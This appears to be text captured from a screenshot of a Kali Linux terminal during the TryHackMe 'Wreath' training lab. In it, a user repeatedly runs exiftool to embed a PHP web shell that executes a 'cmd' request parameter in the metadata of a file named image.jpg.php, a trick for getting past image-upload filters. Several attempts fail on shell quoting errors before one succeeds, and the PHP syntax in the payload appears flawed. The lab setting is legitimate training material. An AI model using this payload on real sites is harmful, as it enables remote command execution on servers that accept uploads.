 Ruby Pictures - Mozilla ...
root@kali: ~/TryHackM...
03:57 PM
root@kali: ~/TryHackMe/Wreath
root@kali: ~/TryHackMe/Wreath 127x32
┌──(root💀kali)-[~/TryHackMe/Wreath]
└─# exiftool -Comment="<?php echo system($_GET["cmd"];)?>" image.jpg.php
zsh: bad math expression: operand expected at `"cmd"'
┌──(root💀kali)-[~/TryHackMe/Wreath]
└─# exiftool -Comment="<?php echo system($_GET[\"cmd\"];)?>" image.jpg.php 1 ⨯
zsh: bad math expression: operand expected at `\"cmd\"'
┌──(root💀kali)-[~/TryHackMe/Wreath]
└─# exiftool -Comment="<?php echo "<pre>"; system($_GET[\"cmd\"];)?>" image.jpg.php 1 ⨯
zsh: no such file or directory: pre
┌──(root💀kali)-[~/TryHackMe/Wreath]
└─# exiftool -Comment="<?php echo \"<pre>\"; system($_GET[\"cmd\"];)?>" image.jpg.php 1 ⨯
zsh: bad math expression: operand expected at `\"cmd\"'
┌──(root💀kali)-[~/TryHackMe/Wreath]
└─# exiftool -Comment="<?php echo \"<pre>\"; system($_GET['cmd'];)?>" image.jpg.php 1 ⨯
zsh: bad math expression: operand expected at `'cmd''
┌──(root💀kali)-[~/TryHackMe/Wreath]
└─# exiftool -Comment='<?php echo \"<pre>\"; system($_GET['cmd'];)?>' image.jpg.php 1 ⨯
1 image files updated
┌──(root💀kali)-[~/TryHackMe/Wreath]
└─#